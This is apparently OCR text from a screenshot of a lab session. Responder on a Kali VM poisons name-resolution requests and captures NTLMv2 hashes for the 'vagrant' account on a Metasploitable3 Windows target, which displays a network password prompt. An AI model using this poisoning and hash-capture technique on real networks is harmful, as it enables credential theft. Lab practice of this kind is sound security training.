 kali-linux-2025.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 9:54
kali@kali: ~
File Actions Edit View Help
Don't Respond To MDNS TLD ['_DOSVC']
TTL for poisoned response [default]
[+] Current Session Variables:
Responder Machine Name [WIN-31ZUTSF0N9G]
Responder Domain Name [5IWC.LOCAL]
Responder DCE-RPC Port [45311]
[+] Listening for events ...
[!] Error starting TCP server on port 80, check permissions or other servers running.
[*] [DHCP] Found DHCP server IP: 192.168.29.1, now waiting for incoming requests ...
[SMB] NTLMv2-SSP Client : 192.168.29.13
[SMB] NTLMv2-SSP Username : VAGRANT-2008R2\vagrant
[SMB] NTLMv2-SSP Hash : vagrant::VAGRANT-2008R2:e57c710c6765754c:7A3C019BA76085A280FCBD51A6E7F652:01010
[SMB] NTLMv2-SSP Client : 192.168.29.13
[SMB] NTLMv2-SSP Username : VAGRANT-2008R2\vagrant
[SMB] NTLMv2-SSP Hash : vagrant::VAGRANT-2008R2:7af484c8b21ffbeb:31A460267CABCFEC2725DC79D3ADFF2F:01010
Right Ctrl
metasploitable3-workspace_win2k8_1766493480825_7527 [Run...
File Machine View Input Devices Help
Libraries
Libraries
Search Libraries
Organize New library
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Music
Pictures
Videos
Computer
Network
VBOXSVR
Libraries
Open a library to see your files and arrange them by folder, date, and other properties.
Documents
Library
Music
Library
Windows Security
Enter Network Password
Enter your password to connect to: 192.168.29.173
User name
Password
Domain: VAGRANT-2008R2
Remember my credentials
Access is denied.
OK Cancel
4 items
Start
6:55 AM
1/16/2026
Right Ctrl